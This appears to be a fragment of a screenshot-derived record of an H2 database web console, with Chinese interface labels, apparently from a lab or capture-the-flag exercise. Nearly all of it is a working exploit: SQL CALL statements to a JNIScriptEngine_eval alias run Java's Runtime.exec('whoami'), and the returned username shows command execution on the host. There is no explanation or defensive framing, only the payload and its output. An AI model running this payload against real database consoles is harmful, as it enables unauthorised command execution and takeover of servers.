 执行 Run Selected 自动完成 清除 SQL 语句:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 行, 922 ms)